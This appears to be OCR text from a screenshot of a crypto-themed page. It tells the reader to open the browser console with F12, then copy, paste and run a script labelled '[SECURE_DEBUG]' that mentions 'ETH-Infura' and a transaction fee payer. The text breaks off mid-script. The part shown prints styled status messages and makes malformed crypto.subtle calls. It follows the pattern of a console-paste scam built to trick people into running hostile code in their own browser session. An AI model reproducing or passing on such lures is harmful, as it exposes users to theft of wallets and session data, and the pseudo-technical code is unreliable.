
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: qoqdj1mpuq

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Transaction must ha
ve a fee payer (Hash: 0xfcd15629)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA
-256"},true,["sign"]);

  const secret = await crypto.subtle.deri
veKey({name:"AES-CBC",salt:new Uint8Array
(8)}, seed, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[MAPPING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_
hex...", "color:#9ca3af;");
